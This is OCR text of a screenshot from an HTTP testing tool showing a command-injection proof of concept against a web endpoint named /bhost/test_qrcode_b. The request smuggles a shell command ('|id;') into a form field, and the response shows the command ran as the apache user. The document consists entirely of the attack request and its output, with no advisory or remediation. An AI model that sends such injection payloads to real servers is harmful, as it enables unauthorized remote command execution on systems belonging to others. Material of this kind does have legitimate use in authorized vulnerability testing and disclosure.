 Request
数据包扫描 热加载 构造请求
1 POST /bhost/test_qrcode_b HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2226.0 Safari/537.36
4 Content-Length auto : 23
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Referer: http://
8 Accept-Encoding: gzip
9
10 z1=1&z2="|id;"&z3=bhost
Responses https 48bytes / 370ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: npaved
3 Date: Fri, 20 Oct 2023 02:43:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Length: 48
9
10 uid=93(apache) gid=100(users) groups=100(users)
11
远端地址:
43; 响应时间:370ms; 总耗时:42
1ms; URL:https://